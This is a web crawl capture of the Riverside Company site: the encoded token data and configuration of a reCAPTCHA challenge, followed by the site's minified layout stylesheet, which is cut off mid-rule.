48KccKIwpDCr8KGRsOsdcODw7wcEhNGwpXClXvDlMOoRsKBw6YSwop/EMO9fMOuw7ghw44IFwvDgD99w5LCnC8jw70bBh3DmMKIw5/CgADCsCpmSMOYfxrCvsO4wrfCpsOUwpPCj2ZDJMKWwoJ0VVTDgsKWw4YmDBclw5bCm8OaH8KTw4tBcT7CnMKUwpwRw7tmdcKEw5HDgcOfwqzDlMOrJF/DnGJ4OmrDnUd8ZC1NW8KawrIAeMKuTsKmeMOPw4EkdMK/wqcWHMKCbsKMQXAKw7XCg8KNdMO1bDczasOOQcKowpvDpiFZajZzw58CwrTCj8K6w6ssDMOeRMODw4cfw6XCusKKwrFFbMOwXsOPHnPCp8Kjw4s3w6g5GndgRsKRwqggw6QHwrIhUsKlwrAGwrJ9McObPcOHwrEewoXChXnCi8ORw7HDjsO2HjplecO/R2/[base64]/Dl8KbTRZSwrLCgsOqwqrDq8K0wqV6wq7DhMO6wrcJw7/CvsOKwrfCp8OmQDwtcgHDs8KUJsKUXA7DphY0NmrDtwtxw4TDqC7CjsKWwoMkwqM7WG1NRsKIw7gFOl1cworCpzMlw5DCnsO6dDlowpI3w4/DncO3GcOkw4vDqWAGwpjDncO3E2vCscK2w7PCmm4PPgp+w7VbNcK/eQnCgyDDksKAL8KhAsOgwoTDkA/Cs8KlR8KIwo/Dh8KDIcOLwpNuw7TDiwByc8K1wrBDFQDChkrDrMKqwpHDp8Ocw5ZnwqPCkUBmJ8OFw7lcwp1Nw6xqw5/[base64]/[base64]/[base64]/wrsowqIrUsOgSMKbwpjDlMKEasKQwogiw6TCv8KJOhNZD8KMPzDCisOzwp1tw4tKwos7wo3DrsOlYsKkw5/Co8KSwrg/[base64]/Dr2DDqAlgSU3CmwgPTcKiO8OlCMOIacK3CsOTUH/Dg8KmMcOUw6bDuMK7HsKBw5JAPyLCkl/DjH/CksOiwqV5aBLCmi/CpwVAw5ZZwq1bw4hfcnJtwrYvasOew5dEwqFhHljCiMO0w7DDnMOfw7wSfAnDkxI0RcOTRMO2w44UwpHDs8OCC8OXwpTDoHTDn0rCpGrCshXDtsKIISHDmDRRY1/CpsO5w73Du8K7wo7Dg8OGwpTCgzF/ShpOwqPDtx9DSVQ4Z34zc8KLwrTCgwJXwpDDvxA0wqoGdsK7JsOZwpPCusO3aA/DjsKtL2NHwpzDm8OsAjs1w44ne8Kww4/CrsOhwr1twopIw4XChMOKA8OIJT8DK8O7wpYxwoLCj8KnQsOPwrHDl2zDiMK9FcO+QcKZwqxCw73DiGt8w4DDvMKUwovCkl7CscOUWcK0HzFJPC43QBN5wpdHc8KSEMOEw6XCjsO6w4fDhQXDr8K2B0rCoVvCucOdw4BHFCM/wpJGw5sGw7HCjMONwoTDi8OLeMKML14Uw5QswpdVwroDw7XCnMOTdyvCnsK1TF/Cjw7DjQzDscO1wpzCgMKcYcKCZcO8w5kZOcOMZcKww5IpYlrDjmPDucOTworDgX4+N8Knw6A6FXwNbRYDw5HCt3jCimIeMHnDj37CuMK1wo/[base64]/eAbCkMKdwoESwpllFWsQw6g9aMOTwrzDmwN3KMOoZsKRKsKLw5jDmcOoWsOiLMK2w5HCgCPDsnrCijHCrcKhwprCqcKkH37DsUE/eMOGwq7DnmxbZFska3wUO8O7wpEMLR4fDGtjw51vw6sMwrJEMMKVw60pJMOZwooDwr/DjcO0FFUWPTrCiAFCw5/[base64]/CjgINJcKYZsKcwr3CsC8UQH7CkWNJSsKYTMK2w69beDvCpMOaSwFRBFt/QgYYCcOJJDvDmQzDtUYNwofDlm0sw55dwqLCqnvDr3R7LUbCv8OSbGPClm89w7rCgRzCtsOTVsKmPAVgw7vCgkLCp39NwrnCocO2N8OMEcKQwrXDoMOzY1RCLEnClMOoAxDDhMKeF8KhUsKUVH/Cm3p8wqrDsDDCgB7DlisBwrvDo8KywpbDmm5dQ8KYw5AwI0Yrw5VRwqYAXMOvw6ELwqoMalNkwpEDSsKww4PDkMOzw44qbMO2w4jDkcO4wpoPECfCh8K1TcKHTj/Dgy0ow7fDrjPCk1hBwrbCi8KbG8K/[base64]/DgMKqb2TDq8O5w6l6NHx8EMOQYcOJNBMtEwXDkFrCjAJJw47CkMKOwq1NXjHCn1p+TcKRw4jCky/[base64]/DjWLDg8K6YMOcw4cMw6XDp1bDhcOnA3MSPcOqNMKuC2DCqcKFExACEsOZw4FLNGXDj00NwqkcdMKsGEcwwoXDuw7DkMK/wr9VDMO/wofCuVsuw414fsO+RRzCsAvChQJWTgbCpcKDw43DvDFfR18PZsK5wr0rwqlaw67DqG9qFgDClQfDj8K8X2jDhMK3wrYSw7okwqQSwoFocMKaTmxxfsOMwq3Cq2Yyw5/DtcO0wpEwdMOGAMOlwpkJw7zDklbCrMKkw7nCqcOmwr1Dw4TDgcK5Zzp6w7HCgcOAw7Q2csKPUh0cwpkCN0HCk8OEw6xmAcO/VgRCw5vCvH1+XTN6BcObwrXDjVtMw40JfMKvDsOKwpbDj23CtzHCssONf8OHax/Cm8Kawr3DvUkmw511w4dCG8Osw4AvdDrCnVE/bgdkdsKpwoPCsSlKWncrworCjsOTSsOEwr3CvlrDnxjDt8O6woAgHixbw4YOL8KKIsO0w5HDrmcUfsKLwpxRM8K4wq/DuArDuH3CmEMDfcOrw4URwrFBwppdUlnDpcOQblEXOcKnT0guwqgrFFTDksO3wrkmTcOIwpIbwqjDgsOyw6wmw73CjxDCtcO2wpsHw5zDlsKewrgawr0GXsOMYsKSMmYIwrbDp8O6wqfDq1zDlEM3wrzDlzoYKMOYXWU1w4Bcwpl9Fk/[base64]/DljR4LAoawqjDpz3Dp8ORw4bCj8K2w7NHC8OQwpBMPWtEw6wowodYwpTDlUs1wrHClBktOsO5wojCn8K8blHCksOFLsOGIMKoNw4EMm3CqsKVSMKCwoR9w7bClAcGw7kYw7vCpsKzY0hJbAskwrzDninCpG/CnkjDgcOWM8KGw6rCqg7DicKESjDDrRh6wpcyb8Kawp/Dp8OZA8O4wqnCjMK5IVvDnULCjDTDp23Dtip3w75TbMOWfcKJw6cLfsKxwrXCh8Kgw70UF0vDo8OZHBN2KMOXOMOGViHCt1DChsORw6gYN1/CrVFuwpVHOMOKbWdZwp3Cr8OrB8K4wqfCsSt/CcKOfn8EacKTfzDDjsK1QljDsMKzwoVtacKRw67DlMO6AXRSaxTDiU89bsKhbxLCqMKOwr3CgsKVDsO3w4FTTsONSMK6Z3caKhXDnix9w4UCwp3DrcObI8OTT8OTRDhadh3CtwI1wrLCq0fDlSZOW29ow5Z/UsKVw7dxZRfCs8OubcKbXcOjL8OQXFNfPxvDgWrCusONXMKBIMOtw6vDpk3CisKZQXcOEmnDnMKQbS9RCy47ZMKawpzCg0zCgT/Cg00BwoENwqjDmRzCujZlUcKqw67DulXDgcOHKB3CtQtWwprDuMOMwoU6wrMWW8OBwofCjcOqGm0OcDfCgX41wrw7w4dCG8KUwpDDi8OowqZew78TXigdaEjCkMOofR/DgMOTTMKcTj/[base64]/Dk8Ocw5XCgHXCkMKsP8K7wp7CisK2ZAjDocK/[base64]/Dp1Jrw6fCqAQ6F04eCcKue8KAYFtDw7vDmExgw7XCpgRYPsOXTy7DgMODwpgJwpZwwqYrw7TDhMK6wqLDv2vCoWA4w6koTMOLEGnDvMOlAsKyDAvCnTodw73CiVTCh8OlwrjCll1FASXCvsKrwp9ccsKJwo9ewonDrw/DpRoXw4Iqw7oiwp7DoShmw5gjCcKLOSNLTGHDuMOhZSTCvMOEw6N2wq1wwq7Co8OAw55oaMONw61ffxHDrsOvw40Rwp97acONwpFHcMKuwp/CnVPDoWLCtsOYwopeZFULw6d+fcKbZ2MLw4EQHsKew5LCo2Y5LMKMQ8OwVsKFFsKwEiPDlh7DqcKiYMK/Lm93w7hfIiXCp8KIwrgyTMK0GcKNw7XDninCix/[base64]/T8KlwpEkwoHDs8K/w7R6wqUJM0hlwpkwPiLCmcK+w4k9w4bDpzgIwrscUQ9WRVrCjkRjwpzDmcKwacK+CsONfiPCrsKVw4fDr8K6w7RswpprASXCthDClx1ZwqHDj2c6BzbDqlFJDBosw6bDssKtw4lVw43ClsKoKMO0HMKkf8KgE3Z6wrzChAPCuhnDmATCjkbDusKkOMOmT0IYA0p/LcOaw5ZKw4tYQMK7wo/DrnA/[base64]/DosO/T1oWw6NcHyI4WznDkQg6wp7CrcOoBkU5X3Yqw6HCpFDDnzfCpcKlw77DtCpLw51Iw7wVPMOjw5XDh25pwqJ2MGZ5woAJIcO2PxfDjCwCw5wTw5TCkVJbFxJjwpUHPsODH3oAA8KrXsKVFkhUw6/[base64]/CisOcw6HDgVXClF7DjT3DjVZrOntsJsOCwrvDrhZ6SMOqwqFFwpDDqMOyw7ZgwoIfAMOOd8KneC7CocKewoVxKcKKw646wpzCggrDpcO6OSbCklQuRgzCi8OMWcKYw4E6w5nDicOiw6/CmMKTHcOawpVJw7HCvATDtcOgwonDsMK0wo9vwr5/d3BTwpUWNcOMCsOawo0Lw7zCh8KLw5oLCTnCgcO3wpbDtyLDl8KXRMONw6nDrMKtw7nCnsKHwq3DsCQWeF4WDsKsZDTDoHPCiX1TAUYncMKBw5DDusKHIMKrw6YuUMKrGMKew6MrwoggP8K/w48ew53CkVouQSA/[base64]/Dh8KhwoDCo2gCwrxwwr7ClTnDksKAQFt0w6wLw6JQMQfDisO1UmDCjjEEwrBnw68/YcOVTAkxw7LCrsKUGsKGw45lw7Z2dyshZTfDoXl7BsO1T2rDsMOxTsKlCEglJcOlNMOkw5TCmyjDg8OwwqZ2w61gJ2J9w5bCtW4bQsOKwq8TwojCjMOeIRQ0w5rDkBNiwpfDlThvLV3Cp23DmMO+TBh3wrHDl8Ktw6AGwrLCqHjCqEnDvGfDplZ0EFPCrcO3w4F/[base64]/[base64]/wr/CrV3CpgnCpWQQeE7CjcKRwqTCk8KUNWfClsOVEgoRLCEWw53Cl8O1bcKrbW/Cg8OmJFRiWhhaw4VMccOTwpXDm8OWw5hsYcOOY0sawr/DnAdRVsOowrXCulp7VDhbwqjDgMOOOcODw4zClTIrM8KoTHzDh3bChFEhw7IrCsKoW8O5w6DCshfDrk0FMMOkwrIjRMO+w6TDtsKwwqFlDU0vwo/[base64]/KcKhw7rCsMK5wqjCtFg+LMKZwrlfw6BWJ8KkwoLDh8KHPzbCksKQeQvCu8KAXBvChMK4wpfCjHfDnxrCr8Orwq5Ew6fDgcO/KGXCji/CsWfDmsOswq3Dj0rDp2MXw6Y8CcOWZMOWw47DkCrDoCXDgzbDoh9sNlwMwrUTwpbClR8TS8OoM8OBw4xMems8wpszTVLDrgXDqsORw5nDr8KSwosLwpN/w5dRbMO0wrspwrTDucKYw50Dw4bDpcKlXcK9U8OzAMOSGBwJwpI1w4JXPMOjwoUMDD/Ds8OmNcOPeFXCg8OAwprClQLCjcKnwqUgw5Bkwo8xw4fCvDMbOsKMWXxWLcKWw61yOTgLwo7ChArDlSBOw7vDg3/DskjDpnxaw7ggwo7Dlk9uAkHDuHzCmcKLw5Fgw5hrGcK/w7vDvHjDm8OfwqUEw5zDt8OZwrPCrn/Cq8O2w7cecsKxMyPChsOhw7xTSktiw4A+bcO/[base64]/CoCvDkRvCuzfCj3XCqB0Cwr/CrMONYMKTw5kzwqdNwpnCksKPOF11ADdVwr/DmsKaw4oswqTCuH7CvBQyDx/DmMOAex7DpsOODl7DtsKzeXnDpzLDnMOsAw/[base64]/[base64]/DhcObw5LDuk/DlMKOwpnCkcKjwp0tSsKDEXHDscK1VsKnWsKcw5zDhAttwqFLwppufMOECTfDrcK6w77CmibDv8KLwpbCo8OxSE8dw4/[base64]/Ci0kSYsKiwrjClcKpXcOEBsOxw7MnU0vCjRrCgSgdL1BqZH8uHUE1w7I7w7Unw7zCr8K1GcOCw57DlQQxBXcfBMKOdATDvMOpw4TDo8Kle1/CqsO4CFrCk8KZHFbDpj06woTCgS4OwqTCrWlYYC/[base64]/CtCHCpsOfZwHDgntfw4nCqDc8w43DnMKhw4XDlBnCnsOQw698w4vDnUrCjcKEK0cBw77DgBDDjcK3ecKrRcO0Kh/[base64]/DqMOLw4DDiRJwSMKKwr49FcO6wrPCsGMoL1HDvBY5w7jDnsKyw5UBWjnDig9+w5rCnHMDIGXDuX1KRsOBwqdpIcOJbwxZwoTCtsKOw5/DucOiw5/DgSvDi8ODwpzCiFHDjcOdw4zCgcKdw41EE33DqMK+w6fDh8OpGQ4cKWjDk8Ofw7oqcMOmXcOfw6pzVcKIw7FHwrzChMOXw5HDqcKcwrbCn1/DhSTCj3DCksOkX8K5bcOseMOZwpfDhcKNAFDCqE9Lwo4/wo45w7DCnMK/woVHwrjCiVsscz4Jw6c/w7TDni7ClGRFwpbCkBkvAHzDjG9zw7fCvDDDusK2Y0teQMOLw4HCoMOgw7o/DcOZw7PCiWrDohXDngVkw4tPeQEswoQ3w7MDw5omScK2Yx3DnsO8QQ/DlF3CmwrDosKxeygrw5nCicOoUn7DvcKjRsKPwp45a8OFw4EcRHNXAxAkwqHCp8OuYcKFw5jDlsK4XcKWw6hGD8O1DGvCr1vCqEvCicKQwpbCpQUbwo5BBMKcMMKiDcKYBcKZZBnDncOLwqI8KEDDoSw/w4PCpCogw5V/YiRVw7QnwoZkw47CrcOfe8KEcWo5wqo7EMKEwq3CvMOkZ0TCt2Qcw5oCw5vDo8OvQG/Ci8OIdlnDosKKwoTCt8O/w5zCgMKeXsOgK0DDncK9V8KkwqgSQgDCk8OMwrAjPMKZwr3DhxQnG8O4dsKcwobCrMORPw/CtsK4PsK7w67DnCDCmQDDrcOyTBs+wovDqcOUagEsw4B3woU9HsOJwqhQb8KUwr/Cs2jCn1FtQsKPw4PCg3xsw5/CinxAwpZIwrMXwrMIdVTCji3DgnTDh8OvOMOVL8OnwpzCt8KFwqdpwpLDkcK0SsOyw4p3woRhR2RIBwpgw4LCm8KgGDnDs8KodsKpFcKgBnTCpcOBwrfDq0gYbSfDgsK6XMOKwpMKaRzDjnhYwrHDuRLCrF/[base64]/Ck8KLK8K8awLDtMOiPwgwa8KHUUbCh8KsaMOGMMO5wq8eNRjDmsK5W8OECsOrwqvDj8KgwrPDmEnCoXE1PcOjY0zDosK6wotXwobCp8K+w7rCnFFQwp4VwpLCqULDjjpVH3VJFsOKw6PDjMO9HcK/TMOdYsOrQQN2ThxSIcK9wpNqRRXDtMKhwrvCnVolw6nCiWZJLcO/[base64]/[base64]/CiFUqCARtVMKxH8OGwoQEwoFKSsKxPD/DuxTDpMKRYVTDn1RJRcKewr7ChyvDo8Olw4Y5XgHCpsK3wpzCtHwJw6HDknDChMOmwoLCkAnCh2fDpsKOwoxRDcOIQ8K8w6RGGmPCsWR1SMK2woVwwoXDhUbCiGbDqcOdw4DDnmzCjcO4w6fDscKFEHNNUsOewp/[base64]/Du01LwpRsE8OHRUbCiiPCkcO8woV/w5/CnMO5wr7Co8KKL1XDisK/w6snGMODw6XDoVARw4cuPxYTwrh9w7/Cm8KpaS8iw5Bxw7fDmsOFRcKBw49nwpMiGMKwwokuwoHDhxRdIUYxwpwgw7zDo8K4wrbDr3Z2wq1xwp7DpUXCv8OYwp0FEsOIHT7CuF4JbmjDr8OcIcKjw6E7XE7CpRkXEsOvw6/CvcKJw5/Ct8KAw6fCgMOSLB7CnsKFbMKhwqzCiggdMsOQw5jClcKqwq3CsgHCq8OWDw9YdsKbN8KkdH1cQMOGeTLClcKmUS8Rw7lcTEtFwqnCv8Okw7jCtsOMZTluwpYrwoxgw5HDoxRywpUYwqDDucOMQMK1wo/CgXrDhMO2DBUsJ8Ksw5HCllIgSxnCgHHDqS1hwpfDusK7OSHDsFxtB8O4wrjCr1TDo8Otw4RawoccAHwCHSROwoXCicKnwohhLz/DhDXDjcKzw47ClRzCq8OvOx3DkcOoJMKCUcKSwpvCpgTCn8Khw4DCrSPDuMORw5jDlcO5w59lw44EZcOeWy3CucK7wpDDkWPCosOBw5zDvDtCCMOCw7LDjyfDtGLChsKYHkzDnzbCu8O7ZkvCoXQxAsKYwqvDoygvaAHCj8Klw6Acbkpvwp/DiSDDnWdqDFxjwpbCkVoOWGMeKlHChE19wpzDo0jCvB7DtsKWwr3DrXARwr1IVsORw4/DkMKawpDDkFUzwqp7wo7Dl8OBGX5bw5fDgMO4wrDDhBnCqsOXCSxSwpkhUQUdw53DnD0cw7pww7MFX8KwKXo/[base64]/wo8MeMKMPD0nw4kKwqw6w6LDqT8gHcKlwo/DisK+w4bDhsKmwoPDlFwwwqrDnMKCw7JeOMOmwrtVw5HDhF3Cu8KPwpbCjWk2wqocwqTCvAzDqMKfwqdhWMO7wrPDpMK9ag/[base64]/UsKXZcOywpxgHkwyMMKawoTCkwTCgzQ5wqFIw7LCvcKHw7pOH0nDuklPw4oIwpXDk8K7bGQhwq/[base64]/[base64]/DqcOxw4/DhVQPP8O/BMOnB0/ChQV/ScK7esKEwpPDt1AHWi/DosO3woPCn8K0wpw6fwTDoinCpFEnFWBgwop0AcOxw7HDl8Kiw5/CucOQw5XDqcKzMcKpw4QsAMKbcxkCQWTCscOrw59/wqRdwq93RMOlwoLDjQdJwoQ8IVdqwqtpwpNfHcKbTMOYw4fCrcOhw59Uw7zCrsOPwq/CtMO3YjDDmiHDhhUbUgZ5QGnChcOMRsKyV8KoNcOGHMOBZsOKK8Ofw4zDthwvVMK9RGYhw7DCiUTCqcOrwp/DpzfDnDU8woYVwpHCo1kowrXClsKAwo/DiE/[base64]/wpJZemNKw5clw4cGwqbDuXLCtm1SfBhTwoHCiyp3w7bCvcOmw5LDil40asKqwpYVw73CmMKtV8OWDRnCswfChmDCuTcowoFFwqTDkWdYbcKxKsKudMKxwrldPVkUNx3DkcKyS0I+w57CrULCoETCmsKUSsK1w6kIwoVGw5U6w5bClz/CpDRveTovQz/[base64]/DmcKWGXHDjhlLEUzDssKmwp/CrcKROMOQN10twqJ9wrHDlMOjw6LDvyM8dH98XQB1w4Jvwq4rw5VOdMKPwo83woYFw4PCvcOzLcOFMxd5UB3Dg8O9w483FcKNwqceT8K3wrNLFMOaBsKAfsO3GcKPwq/DgSbCuMKYWmNoUMONw4xfwq7CsFVveMKFwrwNCBzCmgY4PwNLGTHDjsKZw7nCiXzCtsKIw4IDw6cdwqEuDsOgwrAlwp0Sw6fDl3UCK8Kww5Y7w6sswrrCgn8yK1bCncO0Sw8Ew5LCosO0w5vClzXDicK2LHwtDUkwwoRzwp7DuD/CkHZ+wpgoV27CpcKtaMKsX8KfwqTDpcK1woDCnh/DsFYMw7XDqsOHwrlVTcOvOG7Ch8OASUTDhQkNw79Ywph1N0nCmSp0wrvCo8OpwpILw7F5wr3CjXYyX8KEwoB/wpx8wqpkbhXCi0bCq31Bw6TDm8KNw6TCp3cDwr5vEifDiBDDl8KkcMOrwoHDtjHCpcOnw4w3w6EZw5BoUljDv0ZwMMOdwp9fQ1fDocOlwq5ww69/FMK1ZcO+NjNqw7Vrw5lswr06wpF5wpI0woDCr8ORG8OsZ8KFwqk4YcO+fMKRw6oiwqPCncOuwoXDjXDDmcO+axQuYcOowpLDmMOFB8O/wrzCjTx0w64Ww45XwofDuTbDpsOJdsKrRcKCdsKHJ8O5FsOew5vCn2rCvsKxw6LCtG/ClmPCuHXCtjDDpsOowqcqEMO8EsKEIsKcw5xSwrhLwpALw4Jxw6EAwpgtO3xEUMOAwqISw67Dsw8yQhMDw7PDuX8iw7Aiw4EewqbCpsOzw7TClyZEw4sLe8KiPcOgf8KaYcK7FmbCjxF0KABQwofCgcOVfMKcDlbDksKMZcO8w6p5wrfCrHDCncOJw47Ct0PCqMK/w6XDmlXDlm/CgMOnw6LDnMKBEsO6GsKJw5ZKI8K0wqFXw7fDvsK4esOcwqTDh1Jqw77DtBcUw48rwqTCkg0uwq7DrcOzw5oGLcKrccO1BTnCjV8IU0IjR8OSdcOtwqscB07CkhTDjHvCqMO8wpDDthpbwrvDjXnCoD/Cm8OiIcOlL8Ovwr7Dt8OoecK4w6jCqMO1FcKSw6VswoIRG8OGMsOLRsK3w64iCxjCt8KzwqTCtWBoHBnClMOyeMOfwp5NNMKjw4DDqcK5wprCs8KxwqTCs0vCosKjWcK6PMKiWsKswq8PE8Oqwo1Vw7FCw5wxVy/DvsKxQ8OAISTDrsK1wqnCun89wqQhBFYOwpXChgPCg8KIwooaw41R\x22],null,[\x22conf\x22,null,\x226Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.riversidecompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FRigh/9ZbfMd3wphBxwdrOGWhcmctUGE/VbylNthXj4\\u003d\x22,1,0,null,1,1768360279821,0,0,[164,161,136],null,[29,25],\x22RC-CidMuvLwIJUXyg\x22,null,null,null,null,null,\x220dAFcWeA751pPQDwCdNytqMaorFhB2lGiwtzE8Ctae6noAPztsGSvNAo_dGTBFsJmkQzBqN3sW7JqyzGcBSaKOj2JirCywPGsMRg\x22,1768443079630]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.riversidecompany.com/css/TRC/structure.min.css
body_size: 5567
content:
@import'../common/flexboxgrid/flexboxgrid.css';html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}.col-2dot4,.col-sm-2dot4,.col-md-2dot4,.col-lg-2dot4,.col-xl-2dot4{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}.col-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}@media(min-width:48em){.col-sm-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:64em){.col-md-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:75em){.col-lg-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}h1{font-size:50px;font-weight:700;}@media(max-width:599px){h1{font-size:38px;line-height:1.21052632;}}h2{font-size:36px;font-weight:700;}@media(max-width:599px){h2{font-size:30px;line-height:1.26666667;}}h3{font-size:24px;font-weight:400;}@media(max-width:599px){h3{font-size:20px;line-height:1.5;}}h4{font-size:20px;font-weight:400;}h5{font-size:18px;font-weight:400;}h6{font-size:16px;font-weight:400;}.button{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}.button,.button a{color:inherit;text-decoration:none;}.button:hover,button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}.button.wide{padding:10px 50px;}.button.wide:hover{padding:7px 40px;margin:3px 5px 23px;}button,input[type='button'],input[type='submit']{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}button,input[type='button'],input[type='submit'],button a,input[type='button'] a,input[type='submit'] a{color:inherit;text-decoration:none;}button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}button.wide,input[type='button'].wide,input[type='submit'].wide{padding:10px 50px;}button.wide:hover,input[type='button'].wide:hover,input[type='submit'].wide:hover{padding:7px 40px;margin:3px 5px 23px;}.text-blue{color:#0153a0;}.text-green{color:#5aac3f;}.text-orange{color:#f07922;}.text-purple{color:#6f0072;}.umb-grid .button{color:inherit !important;}.umb-grid .button.text-blue{color:#0153a0 !important;}.umb-grid .button.text-green{color:#5aac3f !important;}.umb-grid .button.text-orange{color:#f07922 !important;}.umb-grid .button.text-purple{color:#6f0072 !important;}.uppercase{text-transform:uppercase;}blockquote{font-size:60px;font-weight:700;line-height:1.11111111;padding:30px 30px 30px 95px;border-left:solid 8px;}@media(max-width:48em){blockquote{padding-left:30px;font-size:32px;}}body#tinymce .text-white{text-shadow:0 0 3px #000;}@media(min-width:48em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:64em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:75em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}img.media-item{display:block;margin:0 auto;max-width:100%;height:auto;}body{font-family:'Poppins',sans-serif;font-size:16px;line-height:1.5;color:#4a4a4a;scroll-behavior:smooth;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}a{color:#5aac3f;}p{margin-bottom:2em;}p:last-child{margin-bottom:0;}h1,h2,h3,h4,h5,h6{line-height:1;padding-bottom:.1em;}img{max-width:100%;height:auto;display:block;}img[style*='float:left'],img[style*='float: left']{margin-right:25px;}img[style*='float:right'],img[style*='float: right']{margin-left:25px;}.screen-reader-text{display:none;}.align-right{text-align:right;}strong,b{font-weight:bolder;}em,i{font-style:italic;}.column{width:100%;}pre{overflow:auto;}.container{padding-left:.5rem;padding-right:.5rem;}input,textarea,select{outline:none;}.row .row{margin-left:0;margin-right:0;}@media(max-width:767px){.row{margin-left:0;margin-right:0;}}.container .container{width:auto;padding-left:0;padding-right:0;}.hidden{display:none;}.shown{display:block;}#page{overflow:hidden;}[padding-top='XS']{padding-top:20px;}[padding-bottom='XS']{padding-bottom:20px;}[padding-top='S']{padding-top:45px;}[padding-bottom='S']{padding-bottom:45px;}[padding-top='M']{padding-top:75px;}[padding-bottom='M']{padding-bottom:75px;}[padding-top='L']{padding-top:135px;}[padding-bottom='L']{padding-bottom:135px;}[padding-left='XS']{padding-left:5px;}[padding-right='XS']{padding-right:5px;}[padding-left='S']{padding-left:10px;}[padding-right='S']{padding-right:10px;}[padding-left='M']{padding-left:20px;}[padding-right='M']{padding-right:20px;}[padding-left='L']{padding-left:40px;}[padding-right='L']{padding-right:40px;}@media(max-width:48em){[padding-top='XS']{padding-top:2.60756193%;}[padding-bottom='XS']{padding-bottom:2.60756193%;}[padding-top='S']{padding-top:5.86701434%;}[padding-bottom='S']{padding-bottom:5.86701434%;}[padding-top='M']{padding-top:9.77835724%;}[padding-bottom='M']{padding-bottom:9.77835724%;}[padding-top='L']{padding-top:17.60104302%;}[padding-bottom='L']{padding-bottom:17.60104302%;}}.mobile-full-width>.container{margin-left:-.5rem;margin-right:-.5rem;}[align-items='start'] .row{align-items:flex-start;}[align-items='end'] .row{align-items:flex-end;}[align-items='center'] .row{align-items:center;}@media(max-width:48em){[mobile-background-image]{position:relative;}[mobile-background-image] .mobile-background{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center center;}[mobile-background-image]>.container,[mobile-background-image]>.row,[mobile-background-image]>.column{position:relative;}}.smaller{font-size:14px;}#masthead{height:108px;position:fixed;top:0;left:0;right:0;padding-top:20px;background:#fff;border-bottom:solid 1px #d7d7d7;line-height:1;z-index:200;}#masthead:after{content:'';display:block;height:0;width:0;clear:both;overflow:hidden;}#masthead 